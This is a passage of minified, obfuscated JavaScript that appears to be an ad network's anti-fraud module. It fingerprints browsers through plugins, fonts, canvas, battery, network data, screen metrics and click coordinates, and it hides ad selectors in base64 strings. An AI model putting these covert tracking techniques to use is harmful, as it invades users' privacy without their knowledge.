UI",".yt.btn-link.btn-md.btn","async","YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd","getFrameElement","getCookieValue","aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd","isJavaEnabled","isArray","script",'[title="ALIENBOLA" i]',"SvsdsFlag","3047166RcocKf","experimental-webgl","filter","IS_FALSE","unknown|unknown|0","#stickyCookieBar","Anura response wrong schema: ","return","pixalate","getCookie","sans-serif","webkitOfflineAudioContext","#navbar_notice_50","I3Jla2xhbWUtcmVjaHRzLW1pdHRl","removeEventListener","nodeType","LmFkZ29vZ2xl","I3Jla2xhbW5pLWJveA==","startRendering","#backkapat","AnuraCallback","visibility","UTC","event","#069","canvas","DEFAULT","96971fZsLwg","hidden","Haettenschweiler","afImgLoaded","mmMwWLliI0fiflO&1","RTCEncodedAudioFrame","setItem","bindAntiFraudParams","addEventListener","class","IS_TRUE","effectiveType","setRequestHeader","data-hash","version","mmMwWLliI0O&1","NOT_EQUALS","getItem","setCoordsClickAndLinkOfPage","system-ui","userAgent","YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==","show","Good","YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0=","pdfViewerEnabled","createElement","fetchStatus","bad","isDebugBrowserPropertyTriggered","screen","location","1324728xpVuyH","getComputedStyle",".wp_adblock_detect","QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==","LnNwb25zb3JpdA==","deviceMemory","Copy the text below to get the debug data:\n\n```\nversion: ","send","knee","CanvasCaptureMediaStream","result","height","label","tagName","DeviceOrientationEvent","MS UI Gothic","Bitstream Vera Sans Mono",".o--cookies--container",".yb-floorad","getParameterFromLink","slice","YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd","PageOffset","exid",'div[class^="app_gdpr"]',"processReferrers","undefined","YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=","sendData",'amp-embed[type="24smi"]',"toString","afBrowserFlag","QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd","MUST_NOT_EXIST","sessionStorage","cookietest=1; SameSite=Strict;","afDeepSession","Arial Unicode MS","onAnyImageLoaded","exports","storageName","adler32","sort","get","YVtocmVmKj0iLjE5NTZobC5jb20vIl0=","aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd","tanh","3982VuFANo","start","getStringValueFromLocalStorage","YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=","languages","ontransitioncancel","getElementsByTagName","MacIntel","getNetwrokInformation","cos","type","#Publicidade","kv1","localStorage","LESS_THAN","Calibri",'div[id^="crt-"][data-criteo-id]',"function","networkInformationSaveData","#sovrn_container","691370rXTlGR","__ybro","IS_NULL",".etsy-tweet","storagePrefix","LnJla2xhbWEtbWVnYWJvYXJk","mouseup","fromCharCode","#social_follow","appVersion","#mobileCatfish","resolvedOptions","pixalateData","onload",".mainostila","expm1","Lucida Sans",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',"body","all","msPointerEnabled","response","BatteryManager",".cnt-publi","wct","isTransparent","getAttribute","getTimePerformance",".quangcao","ABCDEFGHIJKLMNOPQRSTUVWXYZabcde.ghijklmnopqrstuv0123456789wxyz-_","#taotaole","reverse","dispatchAntifraudHashEvent","afHref","buffer","isFlashEnabled","external","hardwareConcurrency","getCoordsClickOfWindow","removeItem","frameElement","buildQueryParams","webkitPersistentStorage","msSaveBlob","YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ==","setWidgetEvents","hasOwnProperty","(prefers-reduced-motion: ","Apple","isDebugPropertyTriggered","YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd","#queTooltip","screenY","afMgLoaded","DateTimeFormat","Intl","\\$1","onmozfullscreenchange","log","iframe","getRootNode","?k=","replace","LmZyb250cGFnZUFkdk0=","zoom","destination","createDynamicsCompressor","done","screenX","request","siteId","charCodeAt","value","error","compressNumber","parse","YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0=","SVGGeometryElement","complete","debug","YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=","unknown","SimHei","language","standalone","iterator","contentWindow","TouchStart","webkitRequestFullscreen","sendBeacon","offsetHeight","monitoring","length","networkInformationType","TRAJAN PRO","LmdlbWluaUxCMUFk","running",'TABLE[width="140px"]',"less","SharedWorker","release","plugins","MediaSource","Module","isLocalStorageEnabled",'aside[data-portal-id="leaderboard"]',"getTimezoneOffset","RTCPeerConnectionIceEvent","position","ops","bind","#subscribe_popup","Failed to load script","important","#cookieconsentdiv","Menlo","EUROSTILE","webkitTemporaryStorage","open","AvantGarde Bk BT","LnJla2xhbW9zX3RhcnBhcw==",".sb-box-pubbliredazionale","anura","afBrowserHookMask",".ylamainos","afPlugins",`
components: `,"devicePixelRatio","min","fillText","max",`
userAgent: `,"getPropertyValue","msFullscreenElement","attack","onerror","EQUALS","LmFtcF9hZA==","PMingLiU","webkitSpeechGrammar","atanh","#xenium_hot_offers","Monotype Corsiva","onLine","groupBitParams","map","REQUEST_URL","Franklin Gothic","sendAnuraAtLoad","MouseMove","clientY","MediaSettingsRange","stringify","Unexpected syntax '","afCoordsClickAndLinkOfPage","getError","I2NhbXBhaWduLWJhbm5lcg==","mouseover","initialize",`
timeBetweenLoadAndGet: `,"Mgid","cookietest=","keys","(forced-colors: ","Small Fonts","ZWAdobeF","PLATFORM_MOBILE","Pristina","getScreenY","right","__crWeb","YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=","I0FkLUNvbnRlbnQ=","#cemp_doboz","webkit","prototype","arc","YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==","LmNsb3NlLWFkcw==","YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd","systemLanguage","encodeParameters","ApplePayError","YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=","bindEvent","RESULT_URL","charAt","oscpu","some","referrers",".kadr","indexOf","msIndexedDB","ul.adsmodern","(inverted-colors: ","eventMask","I2FkX2Jsb2NrZXI=","webkitResolveLocalFileSystemURL","touchstart","YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ==","clientTop","touches","isAmp","getChannelData","matches","Warn","callToActionClicked","globalCompositeOperation","LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==","fillStyle","buildNumber","#ea_intext_div","closePath","split","#qoo-counter","Google","scrollLeft","IS_NUMBER","I3dlcmJ1bmdza3k=","Humanst521 BT",`
  `,"buildID","top","anuraEnabled","text/javascript","MouseDown","PLATFORM_DESKTOP","generate","kv12","TouchEnd","setCoords","sin","YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=","=([^;]*)","Bad","logger","safari","ontouchstart","string","availWidth","afTimePerformance","webgl","maxTouchPoints","Univers CE 55 Medium","pageY","availHeight","pageX","getBattery","cookie","renderedBuffer","opacity","IS_NOT_NULL","subarray","rect","LlppX2FkX2FfSA==","svs","add","msMaxTouchPoints","mozInnerScreenX","setEvents","img","ratio","timeZone","pack","config","afPrimaryReferrer","#inlineShare","Futura Md BT","&k=","root","Too high value","getBrowserFlag","now","charging","isCookieEnabled","ceil","rgba(102, 204, 0, 0.2)","style","YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0=","clientX","#pavePub","Minion Pro",".widgetadv","sinh","(?:^|; )","app","iframePlacementType","touchend","join","IS_OBJECT","YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd","asinh","webkitFullscreenElement","1px","document","DIV.agores300","#mod-social-share-2","YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0=","low","toStringTag","#f2f","detachEvent","GREATER_THAN","name","Letter Gothic","push","webkitConnection","triangle","LnNwb25zb3JlZC10ZXh0LWxpbmtz","-apple-system-body","getCoordsElementOfPage"];return De=function(){return m},De()}(function(m,t){for(var e=$,i=m();;)try{var s=-parseInt(e(500))/1*(-parseInt(e(863))/2)+parseInt(e(1065))/3+-parseInt(e(453))/4*(parseInt(e(1004))/5)+parseInt(e(377))/6*(parseInt(e(421))/7)+-parseInt(e(1067))/8+-parseInt(e(394))/9+parseInt(e(520))/10;if(s===t)break;i.push(i.shift())}catch{i.push(i.shift())}})(De,330042);function $(m,t){var e=De();return $=function(i,s){i=i-342;var a=e[i];return a},$(m,t)}(function(){var m=$,t={494:function(a,p){var d;d=function(u){var f=$;u[f(435)]=f(1126),u[f(922)]=function(y,v){var D=f,b=1,E=0,S=y.length,k=0;typeof v=="number"&&(b=65535&v,E=v>>>16);for(var H=0;H<S;){for(k=Math[D(648)](S-H,2654)+H;H<k;H++)E+=b+=255&y[D(591)](H);b=15*(b>>>16)+(65535&b),E=15*(E>>>16)+(65535&E)}return E%65521<<16|b%65521},u.buf=function(y,v){var D=f,b=1,E=0,S=y[D(612)],k=0;D(1138)==typeof v&&(b=65535&v,E=v>>>16&65535);for(var H=0;H<S;){for(k=Math[D(648)](S-H,2654)+H;H<k;H++)E+=b+=255&y[H];b=15*(b>>>16)+(65535&b),E=15*(E>>>16)+(65535&E)}return E%65521<<16|b%65521},u[f(1044)]=function(y,v){var D=f,b=1,E=0,S=y.length,k=0,H=0,et=0;D(1138)==typeof v&&(b=65535&v,E=v>>>16);for(var pt=0;pt<S;){for(k=Math[D(648)](S-pt,2918);k>0;)(H=y[D(591)](pt++))<128?b+=H:H<2048?(E+=b+=192|H>>6&31,--k,b+=128|63&H):H>=55296&&H<57344?(E+=b+=240|(H=64+(1023&H))>>8&7,--k,E+=b+=128|H>>2&63,--k,E+=b+=128|(et=1023&y.charCodeAt(pt++))>>6&15|(3&H)<<4,--k,b+=128|63&et):(E+=b+=224|H>>12&15,--k,E+=b+=128|H>>6&63,--k,b+=128|63&H),E+=b,--k;b=15*(b>>>16)+(65535&b),E=15*(E>>>16)+(65535&E)}return E%65521<<16|b%65521}},d(typeof DO_NOT_EXPORT_ADLER>"u"?p:{})}},e={};function i(a){var p=$,d=e[a];if(d!==void 0)return d[p(492)];var u=e[a]={exports:{}};return t[a](u,u[p(492)],i),u.exports}i.n=function(a){var p=$,d=a&&a[p(352)]?function(){return a.default}:function(){return a};return i.d(d,{a:d}),d},i.d=function(a,p){for(var d in p)i.o(p,d)&&!i.o(a,d)&&Object.defineProperty(a,d,{enumerable:!0,get:p[d]})},i.o=function(a,p){var d=$;return Object[d(695)].hasOwnProperty[d(871)](a,p)},i.r=function(a){var p=$;p(479)!=typeof Symbol&&Symbol.toStringTag&&Object[p(1152)](a,Symbol[p(819)],{value:p(623)}),Object[p(1152)](a,p(352),{value:!0})};var s={};(function(){"use strict";var a=$;i.r(s),i.d(s,{AntiFraud:function(){return et},Anura:function(){return as},AnuraStatus:function(){return He},Application:function(){return Nn},BaseConfiguration:function(){return pt},EventMask:function(){return k},Pixalate:function(){return ns},Snapshot:function(){return Rn}});var p,d=i(494),u=i.n(d),f=function(){var o=$;function c(){}return c[o(594)]=function(n){var r=o;if(n===null||isNaN(n)||n==="")return"";var l="";n<0&&(l=",",n*=-1);for(var h=parseInt(String(n),10)[r(483)](8),g=Math[r(795)](h[r(612)]/2),C=0;C<g;C++){var I=h[r(1128)](2*C,2);l+=c[r(1066)](I)}return l},c[o(1033)]=function(n){var r=o;n=n.toString(),n=unescape(encodeURIComponent(n));for(var l,h,g,C,I,x,w,T=r(892),O="",q=0;q<n.length;)C=(l=n[r(591)](q++))>>2,I=(3&l)<<4|(h=n[r(591)](q++))>>4,g=n[r(591)](q++),x=isNaN(h)?64:(15&h)<<2|g>>6,w=isNaN(g)?64:63&g,O+=T[r(706)](C)+T[r(706)](I)+T[r(706)](x)+T[r(706)](w);return O},c[o(919)]=function(n){var r=o;return r(549)[r(1128)](n,1)},c[o(1066)]=function(n){return{"00":"A","01":"B","02":"C","03":"D","04":"E","05":"F","06":"G","07":"H",10:"I",11:"J",12:"K",13:"L",14:"M",15:"N",16:"O",17:"P",20:"Q",21:"R",22:"S",23:"T",24:"U",25:"V",26:"W",27:"X",30:"Y",31:"Z",32:"a",33:"b",34:"c",35:"d",36:"e",37:".",40:"g",41:"h",42:"i",43:"j",44:"k",45:"l",46:"m",47:"n",50:"o",51:"p",52:"q",53:"r",54:"s",55:"t",56:"u",57:"v",60:"0",61:"1",62:"2",63:"3",64:"4",65:"5",66:"6",67:"7",70:"8",71:"9",72:"w",73:"x",74:"y",75:"z",76:"-",77:"_",0:"!",1:"*",2:";",3:":",4:"=",5:"+",6:"$",7:"~"}[n]},c[o(494)]=function(n){var r=o;return u()[r(1044)](n)>>>0},c}(),y=function(){var o=$;function c(){}return c[o(561)]=function(n){var r=o,l=[];for(var h in n)l[r(825)](h+"="+n[h]);return l[r(808)]("&")},c}(),v=function(){var o=$;function c(){}return c[o(949)]=function(n,r,l){var h=o;l===void 0&&(l=!1);var g=n[h(612)];if(g<=r)return n;var C=l?g-r:0,I=l?g:r;return n[h(1148)](C,I)},c}(),D=function(){var o=$;function c(){}return c[o(373)]=function(n,r,l){var h=o;n[h(429)]?n[h(429)](r,l,!1):n.attachEvent("on"+r,l)},c.removeEvent=function(n,r,l){var h=o;n[h(408)]?n[h(408)](r,l,!1):n[h(821)]("on"+r,l)},c}(),b=function(){var o=$;function c(n){var r=$;this.config=n,this[r(859)]=null,this.context=n[r(961)]}return c[o(695)][o(1123)]=function(){var n=o,r=null;if("sessionStorage"in this.context)try{this[n(961)][n(487)].setItem(n(775),1),r=this[n(961)][n(487)].getItem(n(775))}catch{}return r?1:0},c[o(695)][o(791)]=function(){var n=o,r=0;return(this.context[n(907)]||this.context[n(362)]!==void 0)&&(r+=1),(this[n(961)][n(907)]&&this[n(961)][n(907)][n(730)]||this.context[n(362)]!==void 0)&&(r+=2),(this[n(961)][n(814)][n(539)]||this[n(961)][n(1039)])&&(r+=4),this.context.btoa&&!this.context[n(846)][n(540)]&&this.context[n(943)]===void 0||(r+=8),this[n(961)][n(959)]&&(r+=16),this[n(961)][n(778)]!==void 0&&(r+=32),this[n(961)][n(556)]||(r+=64),r},c[o(695)][o(389)]=function(){var n=o;return this.context[n(846)].javaEnabled()?1:0},c.prototype.isFlashEnabled=function(){var n=o,r=0,l=this[n(961)][n(846)][n(621)];if(l!==void 0&&n(947)===l?.["Shockwave Flash"])r=1;else if(this[n(961)][n(852)]!==void 0)try{new ActiveXObject(n(1104))&&(r=1)}catch{}return r},c[o(695)][o(794)]=function(){var n=o;return this[n(961)][n(846)].cookieEnabled?1:0},c.prototype[o(624)]=function(){var n=o,r=null;if("localStorage"in this.context)try{this.context.localStorage[n(427)](n(775),1),r=this[n(961)][n(513)].getItem("svs")}catch{}return r?1:0},c[o(695)][o(664)]=function(){var n=o,r=0;return this.isJavaEnabled()&&(r+=1),this[n(555)]()&&(r+=2),this[n(794)]()&&(r+=4),this[n(624)]()&&(r+=8),this.isSessionStorageEnabled()&&(r+=16),this[n(869)]()&&(r+=32),r},c.prototype.isTouchStart=function(){var n=o;return this[n(961)].ontouchstart!==void 0},c[o(695)][o(355)]=function(n){var r=o,l=-32768,h={top:l,bottom:l,left:l,right:l,height:l,width:l};try{h=n[r(1074)]()}catch{return h}var g={top:h[r(742)],bottom:h[r(934)],left:h[r(1083)],right:h[r(689)],height:h[r(464)]?h[r(464)]:h[r(934)]-h.top,width:h.width?h[r(983)]:h.right-h[r(1083)]};if(this[r(961)].self!==this[r(961)][r(742)]){var C=this[r(386)]();if(C){var I=C.getBoundingClientRect();g.top+=I[r(742)],g[r(934)]+=I[r(742)],g[r(1083)]+=I[r(1083)],g[r(689)]+=I[r(1083)]}}return g},c.prototype.getFrameElement=function(){var n=o;if(this[n(859)]===void 0)try{var r=void 0,l=void 0;for(l=(r=this.context)[n(560)];r[n(560)];r=r.parent)l=r.frameElement;this.topIFrame=l}catch{this[n(859)]=null}return this.topIFrame},c.prototype.getCoordinatesClickOfWindow=function(n){var r=o,l=0,h=0;return r(799)in n&&r(670)in n?(l=n[r(799)],h=n[r(670)]):r(721)in n&&n[r(721)]&&n[r(721)][0]&&(l=n[r(721)][0][r(799)],h=n.touches[0][r(670)]),{x:l,y:h}},c[o(695)][o(1059)]=function(n){var r=o,l=0,h=0;return n||(n=this[r(961)][r(417)]),r(766)in n&&r(764)in n?(l=n[r(766)],h=n[r(764)]):r(721)in n&&n[r(721)]&&n[r(721)][0]?(l=n[r(721)][0].pageX,h=n[r(721)][0].pageY):r(799)in n&&r(670)in n&&(l=n.clientX+(this[r(961)].document[r(380)][r(736)]||this[r(961)].document[r(538)][r(736)])-this.context[r(814)][r(380)][r(911)],h=n[r(670)]+(this[r(961)][r(814)].documentElement[r(361)]||this[r(961)].document.body[r(361)])-this[r(961)].document[r(380)][r(720)]),{x:l,y:h}},c[o(695)][o(830)]=function(n){var r=0,l=0;do r+=n.offsetLeft,l+=n.offsetTop,n=n.offsetParent;while(n);return{x:r,y:l}},c[o(695)][o(558)]=function(n){var r=o,l=-32768,h=l,g=l;return r(799)in n&&r(670)in n?(h=n[r(799)],g=n[r(670)]):r(721)in n&&n[r(721)]&&n[r(721)][0]&&(h=n[r(721)][0].clientX,g=n[r(721)][0].clientY),{x:h,y:g}},c[o(695)].getDeviceOrientation=function(n){var r=o;if(this.context[r(467)]){var l=!0,h=0;D[r(373)](this.context,"deviceorientation",function(){var g=r;l&&(h++,l=!1,setTimeout(function(){l=!0},1e3)),n(h[g(483)]())})}else n("-1")},c[o(695)][o(831)]=function(n){var r=o,l=-32768,h=l,g=l;return n||(n=this[r(961)].event),"pageX"in n&&r(764)in n?(h=n[r(766)],g=n[r(764)]):"touches"in n&&n[r(721)]&&n[r(721)][0]?(h=n[r(721)][0][r(766)],g=n[r(721)][0][r(764)]):"clientX"in n&&"clientY"in n&&(h=n.clientX+(this.context[r(814)][r(380)][r(736)]||this.context[r(814)][r(538)][r(736)])-this[r(961)][r(814)][r(380)][r(911)],g=n[r(670)]+(this[r(961)][r(814)].documentElement[r(361)]||this[r(961)][r(814)][r(538)][r(361)])-this.context[r(814)][r(380)].clientTop),{x:h,y:g}},c.prototype.isTransparent=function(n){for(var r=o;n[r(1005)]&&n[r(1005)][r(409)]===1;)n=n[r(1005)];for(;n[r(1024)]&&n!==this[r(961)][r(814)].body;){if(parseFloat(this.context[r(454)](n)[r(652)](r(770)))<=.2)return 1;n=n[r(1024)]}return n!==null&&n!==this[r(961)][r(814)][r(538)]&&n[r(580)]()instanceof ShadowRoot?(n=n[r(580)]()[r(1069)],this[r(545)](n)):0},c[o(695)].isOnLine=function(){var n=o,r=1;return this[n(961)][n(846)].onLine!==void 0&&(r=this[n(961)][n(846)][n(663)]?1:0),r},c.prototype[o(837)]=function(n){var r=o;this[r(961)][r(846)][r(767)]&&this[r(961)][r(846)].getBattery().then(function(l){var h=r;n(+l[h(793)],100*l[h(356)])})},c[o(695)][o(937)]=function(){var n=o,r=this[n(961)].document.createElement("canvas");return r[n(946)]&&r[n(946)]("2d")?1:0},c[o(695)][o(902)]=function(){var n=o,r=0;return this[n(961)][n(588)]!==void 0&&(r=Math.abs(this[n(961)][n(588)])),r},c.prototype[o(688)]=function(){var n=o,r=0;return this.context.screenY!==void 0&&(r=Math[n(938)](this.context[n(572)])),r},c[o(695)][o(491)]=function(n){for(var r=o,l=/\/\/img.*\/[\d]+\/([\d]+).*\.(jpg|gif)/,h=/\/\/s-img.*\/([\d]+)\/.*\.(jpg|gif)/,g=this.config[r(789)][r(506)]("IMG"),C=this.config.root[r(506)](r(376)),I=[],x=0;x<g[r(612)];x++)I[r(825)](g[x]);for(x=0;x<C[r(612)];x++)I.push(C[x]);for(x=0;x<I.length;x++){var w=l[r(925)](I[x][r(835)]);w||(w=h[r(925)](I[x][r(835)])),D[r(373)](I[x],r(935),n)}},c[o(695)].getHardwareConcurrency=function(){var n=o,r=0;return this[n(961)][n(846)].hardwareConcurrency!==void 0&&(r=this[n(961)][n(846)][n(557)]),r},c[o(695)][o(1001)]=function(){var n=o,r="";if(this[n(961)][n(846)][n(621)]!==void 0){for(var l=this[n(961)][n(846)][n(621)],h=[],g=0;g<l[n(612)];g++)h.push(l[g][n(823)]);r=v[n(949)](h[n(808)]("|").replace(/\s/g,""),300)}return r},c[o(695)][o(508)]=function(){var n=o,r={networkInformationType:n(601),networkInformationEffectiveType:n(601),networkInformationSaveData:0};try{var l=this[n(961)].navigator.connection||this[n(961)][n(846)].mozConnection||this.context[n(846)][n(826)];l[n(510)]!==void 0&&(r[n(613)]=l[n(510)]),l[n(432)]!==void 0&&(r.networkInformationEffectiveType=l.effectiveType),l.saveData!==void 0&&(r[n(518)]=l[n(381)]?1:0)}catch{}return r},c[o(695)][o(547)]=function(){return new Promise(function(n){for(var r=$,l=performance[r(792)](),h=new Array(5e3),g=0;g<5e3;g++)h[g]=Math.random();h[r(495)]();var C=performance[r(792)]();n(Math.round(C-l))})},c[o(695)][o(1091)]=function(){var n=o;return this.isLocalStorageEnabled()&&(r=this.context.localStorage[n(438)]("mgSnapShot"))!==null?r:"";var r},c[o(695)][o(502)]=function(n,r){var l=o;if(!this[l(624)]())return r;var h=this[l(961)][l(513)].getItem(n);return this[l(961)].localStorage[l(559)](n),h??r},c[o(695)][o(1084)]=function(n,r){var l=o;if(!this[l(624)]())return r;var h=this.context[l(513)][l(438)](n);return this[l(961)][l(513)][l(559)](n),h?parseInt(h):r},c}(),E=function(){var o=$;function c(){var n=$;this[n(709)]=[],this[n(357)]=[]}return c[o(695)][o(776)]=function(n,r){var l=o;return this[l(709)][l(825)](n),this[l(357)][l(825)](r),this},c[o(695)][o(783)]=function(){var n=o,r=this[n(357)].reduce(function(I,x){return I+x},0);if(this[n(709)][n(882)](function(I,x){var w=n;return I+x[w(612)]},0)<=r)return this[n(709)];for(var l=this[n(1018)](),h=l[0],g=l[1],C=l[2];this[n(478)](h););return this[n(978)](h,g,C),h},c[o(695)][o(1018)]=function(){for(var n=o,r=[],l=[],h=[],g=0;g<this[n(709)][n(612)];g++){var C=this[n(709)][g][n(612)]>=8?this.referrers[g][n(711)]("/",8):-1;C===-1?(r[g]=this.referrers[g],this[n(709)][g]=""):(r[g]=this[n(709)][g][n(1128)](0,C),this[n(709)][g]=this[n(709)][g][n(1128)](C)),this[n(357)][g]-=r[g][n(612)]}return l.push[n(847)](l,r),l[0]===l[1]?h[0]="++":l[0]===l[2]&&(h[0]="::"),l[1]===l[2]&&(h[1]=";;"),[r,l,h]},c[o(695)][o(478)]=function(n){for(var r=o,l=Array(this[r(709)][r(612)])[r(870)](!1),h=!1,g=0;g<this.referrers[r(612)];g++)if(l[g]||this[r(709)][g][r(612)])l[g]||(h=!0,n[g]+=this[r(709)][g][0],this[r(709)][g]=this.referrers[g][r(612)]!==1?this[r(709)][g][r(1128)](1):"",this[r(357)][g]--,this.sizes[g]||(l[g]=!0));else{l[g]=!0;var C=this[r(357)][g];this[r(357)][g]=0;var I=l.indexOf(!1);I!==-1&&(this[r(357)][I]+=C)}return h},c[o(695)][o(978)]=function(n,r,l){var h=o;for(var g in l)h(758)!=typeof n[g]&&(n[g]=""),n[g]=n[g][h(733)](r[g])[h(808)](l[g])},c}();function S(o){var c=$;return S=c(517)==typeof Symbol&&c(1124)==typeof Symbol[c(605)]?function(n){return typeof n}:function(n){var r=c;return n&&r(517)==typeof Symbol&&n[r(930)]===Symbol&&n!==Symbol[r(695)]?r(1124):typeof n},S(o)}(function(o){var c=$;o[c(1134)]=c(1134),o[c(486)]=c(486),o[c(346)]=c(346),o[c(656)]=c(656),o[c(437)]=c(437),o[c(822)]=c(822),o[c(514)]=c(514),o[c(1030)]=c(1030),o[c(1012)]="EXCLUDES",o[c(522)]=c(522),o.IS_NOT_NULL=c(771),o[c(431)]=c(431),o.IS_FALSE=c(397),o[c(1032)]="IS_ARRAY",o[c(809)]=c(809),o[c(353)]=c(353),o[c(737)]=c(737)})(p||(p={}));var k,H=function(){var o=$;function c(n){var r=$;this[r(784)]=n}return c[o(695)][o(1113)]=function(){var n=o,r=this,l={isValid:!0,isDebugPropertyTriggered:!1};return l.isValid=this[n(784)].browserProperties.every(function(h){var g=n,C,I=h[g(823)],x=h.rule,w=h[g(1015)],T=h[g(348)];if(T!==void 0&&T)return l.isDebugPropertyTriggered=!0,!0;var O=(I=I[g(582)](/^window\./,""))[g(733)](".")[g(882)](function(q,at){return q?q[at]:void 0},r.config.context);switch(x){case p[g(1134)]:return O!==void 0;case p[g(486)]:return O===void 0;case p.REGEX_MATCH:return new RegExp(w)[g(895)](String(O));case p.EQUALS:return O===w;case p.NOT_EQUALS:return O!==w;case p.GREATER_THAN:return O>w;case p[g(514)]:return O<w;case p[g(1030)]:return O.includes(w);case p.EXCLUDES:return!O[g(915)](w);case p.IS_NULL:return O===null;case p[g(771)]:return O!==null;case p.IS_TRUE:return O===!0;case p[g(397)]:return O===!1;case p[g(1032)]:return Array[g(390)](O);case p.IS_OBJECT:return S(O)==="object"&&O!==null;case p[g(353)]:return g(758)==typeof O;case p.IS_NUMBER:return g(1138)==typeof O;default:return(C=r[g(784)][g(755)])===null||C===void 0||C[g(481)](g(1021).concat(x)),!1}}),l},c}();(function(o){var c=$;o[o[c(354)]=0]=c(354),o[o[c(1141)]=1]=c(1141),o[o[c(669)]=2]="MouseMove",o[o[c(607)]=4]=c(607),o[o.TouchEnd=8]=c(749),o[o[c(745)]=16]=c(745),o[o[c(886)]=32]=c(886)})(k||(k={}));var et=function(){var o=$;function c(n){var r=$;this[r(784)]=n,this[r(993)]=null,this[r(785)]="",this[r(974)]="",this.afHref="",this.afDeepSession=0,this[r(573)]=0,this[r(424)]=0,this[r(956)]="",this[r(674)]="",this[r(1130)]="",this[r(484)]=0,this.afPlugins="",this[r(643)]=0,this[r(903)]=-1,this[r(994)]=-1,this[r(1127)]=r(398),this.afTimePerformance=-1,this[r(715)]=k[r(354)],this[r(1142)]=!0,this[r(450)]=!1,this.isWidgetResized=!1,this[r(873)]=new b(n),this.browserValidator=new H(n),this[r(678)]()}return c.prototype[o(678)]=function(){var n=o,r=this;this[n(784)][n(1061)].getCookie(),this[n(360)](),this.setDeepSession(),this.setNetworkInformation(),this[n(573)]=new Date()[n(977)](),this[n(484)]=this.domExtractor[n(791)](),this.afBrowserHookMask=this.domExtractor.getBrowserFlag(),this[n(645)]=this.domExtractor[n(1001)]();try{var l=this.browserValidator[n(1113)]();this.isBrowserValid=l.isValid,this.isDebugBrowserPropertyTriggered=l[n(569)]}catch{this.isBrowserValid=!1}this.config[n(986)]&&this.domExtractor[n(547)]().then(function(h){r.afTimePerformance=h}),this.setEvents()},c.prototype[o(887)]=function(n,r,l){var h=o;l===void 0&&(l="");var g=new Date,C=this.domExtractor.getCoordsClickOfWindow(n),I=this[h(873)][h(545)](r);return this[h(750)](r),this[h(439)](n,r),c[h(701)]({1:f[h(594)](this[h(1142)]?1:0),2:f[h(594)](this[h(450)]?1:0),3:f.compressNumber(this[h(573)]),4:f.compressNumber(g[h(977)]()),5:f[h(1033)](this.domExtractor[h(1091)]()),7:f[h(1033)](C.x+"|"+C.y),8:f.compressNumber(c[h(472)](r,h(544))?1:0),9:"",10:f[h(594)](this[h(993)]),11:"",12:f.compressNumber(this.isWidgetResized?1:0),13:"",14:f[h(594)](this[h(873)][h(1084)](h(1100),-1)),15:f[h(594)](this.domExtractor.getNumberValueFromLocalStorage(h(1155),-1)),16:"",17:f[h(594)](this[h(484)]),18:f[h(594)](this[h(715)]),19:this.afHref,20:this[h(974)],21:this[h(785)],22:f[h(594)](this[h(489)]),23:f.x64String(this[h(674)]),24:f[h(1033)](this[h(1130)]),25:f[h(594)](this[h(760)]),27:f[h(594)](this[h(784)].iframePlacementType),28:f[h(919)](this[h(873)][h(664)]()),29:f.x64String(this.afCoords),30:f[h(594)](this.config[h(961)][h(451)][h(983)]),31:f[h(594)](this[h(784)][h(961)][h(451)].height),33:"",34:f[h(594)](I),35:f.x64String(this[h(784)].context[h(846)][h(441)]),36:f[h(1033)](this[h(645)]),37:f[h(594)](this[h(873)][h(1084)](h(726),0)),38:f[h(1033)](this.config.context.navigator[h(945)]),39:f[h(1033)](-g[h(626)]()),40:f[h(1033)](this[h(903)]+"|"+this[h(994)]),41:f.x64String(this[h(784)][h(961)].screen.availWidth+"|"+this[h(784)][h(961)][h(451)][h(765)]),42:f[h(1033)](this[h(1127)]),43:f.compressNumber(this[h(873)][h(902)]()),44:f[h(594)](this[h(873)][h(688)]()),45:f[h(594)](this[h(643)]),46:f.compressNumber(f[h(494)](l)),47:"",48:f[h(594)](this[h(873)][h(854)]())})},c[o(695)].addEventBit=function(n){var r=o;this[r(715)]=n|this[r(715)]},c[o(695)][o(565)]=function(){var n=this;this.domExtractor.onAnyImageLoaded(function(){var r=$;n[r(424)]||(n[r(424)]=new Date()[r(977)]())})},c[o(695)][o(944)]=function(n){var r=o;n===void 0&&(n=!1),this[r(367)]=n},c.prototype[o(779)]=function(){var n=o,r=this;D[n(373)](this[n(784)][n(961)].document,n(1095),function(l){var h=n;l||(l=r[h(784)][h(961)].event),r[h(784)][h(961)][h(972)](r[h(1147)]),r[h(1147)]=r[h(784)][h(961)][h(1146)](function(){var 